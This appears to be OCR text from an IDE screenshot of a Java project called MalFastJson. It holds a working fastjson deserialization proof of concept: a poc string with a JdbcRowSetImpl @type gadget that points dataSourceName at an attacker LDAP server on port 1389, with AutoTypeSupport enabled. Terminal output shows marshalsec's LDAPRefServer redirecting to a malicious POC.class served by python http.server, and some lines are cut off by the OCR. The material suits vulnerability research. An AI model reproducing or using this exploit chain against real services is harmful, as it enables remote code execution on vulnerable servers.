 MalFastJson
Version control
Demo
Project
Demo.java
DefaultJSONParser.java
ObjectArrayCodec.java
ParserConfig.java
fastjson-1.2.42.jar!\ - fas...
MalFastJson D:\Project\IdeaProjects\MalFastJson
.idea
src
main
java
BasicUsing
Demo
POC
resources
test
target
classes
BasicUsing
Demo
POC
generated-sources
.gitignore
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_361
Maven: com.alibaba:fastjson:1.2.43
Scratches and Consoles
2 1
1 import com.alibaba.fastjson.JSONObject;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 /**
5 * @author lzwgiter
6 * @date 2023/4/26 2023
7 */
8 public class Demo {
9 public static void main(String[] args) {
10 String poc = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{\"dataSourceName\":\"ldap://10.10.10.128:1389/POC\", \"a
11 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
JSONObject pocObj = JSONObject.parseObject(poc);
13 }
14 }
10.10.10.128 (float)
多执行模式:向所有终端键入命令(使用Ctrl+Shift+Insert粘贴)
多粘贴
退出多
会话夹
工具
宏
float@security:~$ java -cp marshalsec-0.0.3-all.jar marshal
sec.jndi.LDAPRefServer http://127.0.0.1:8000/#POC
Listening on 0.0.0.0:1389
Send LDAP reference result for POC redirecting to http://12
7.0.0.1:8000/POC.class
float@security:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8
.
Run
Demo
"C:\Program Files\Java\jdk1.8.0_361\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONExcept
at com.alibaba.fastjson.parser.deserializer.JavaBeanDe
at com.alibaba.fastjson.parser.deserializer.JavaBeanDe
at com.alibaba.fastjson.parser.deserializer.FastjsonAS
at com.alibaba.fastjson.parser.deserializer.JavaBeanDe
at com.alibaba.fastjson.parser.DefaultJSONParser.parse
at com.alibaba.fastjson.serializer.ObjectArrayCodec.de
at com.alibaba.fastjson.parser.DefaultJSONParser.parse